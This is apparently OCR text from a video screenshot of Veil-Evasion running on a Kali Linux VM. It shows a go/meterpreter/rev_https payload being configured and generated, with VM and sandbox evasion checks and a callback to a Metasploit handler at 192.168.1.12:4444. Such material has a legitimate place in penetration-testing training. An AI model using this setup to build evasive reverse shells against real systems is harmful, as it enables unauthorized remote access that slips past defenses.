 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 02:55 1
root@kali: /opt/Veil
File Edit View Search Terminal Help
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.1.12 IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS 1 Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME test Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]: generate
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload): payload
Right Ctrl